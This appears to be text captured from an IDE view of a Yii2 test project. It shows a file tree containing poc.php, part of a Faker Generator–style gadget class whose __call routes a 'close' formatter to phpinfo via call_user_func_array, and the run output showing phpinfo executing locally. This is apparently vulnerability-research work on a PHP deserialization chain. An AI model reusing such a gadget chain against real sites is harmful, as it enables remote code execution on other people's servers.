 localhost yii2 basic web test.php test.php
Project
Project Files
TestController.php poc.php BatchQueryResult.php Generator.php CreateAction.php IndexAction.php test.php
controllers
SiteController.php
TestController.php
mail
models
runtime
tests
vagrant
vendor
views
web
assets
css
.htaccess
favicon.ico
index.php
index-test.php
poc.php
robots.txt
test.php
widgets
6 protected $formatters;
7 public function __construct()
8 {
9 $this->formatters['close'] = "phpinfo"; # 调用单一原生函数,
10 }
11
12 public function __call($method, $attributes)
13 {
14 return $this->format($method, $attributes);
15 }
16
17 public function format($formatter, $arguments = array())
18 {
19 return call_user_func_array($this->getFormatter($formatter), $arguments);
20 }
21
22 public function getFormatter($formatter)
23 {
24 if (isset($this->formatters[$formatter])) {
\Faker Generator __call()
Run: test.php
E:\phpEnv\php\php-7.4\php.exe E:\phpEnv\www\localhost\yii2\basic\web\test.php
Deprecated: Directive 'allow_url_include' is deprecated in Unknown on line 0
phpinfo()
PHP Version => 7.4.23
System => Windows NT THEFU 10.0 build 19043 (Windows 10) AMD64
Build Date => Aug 25 2021 09:28:56
Structure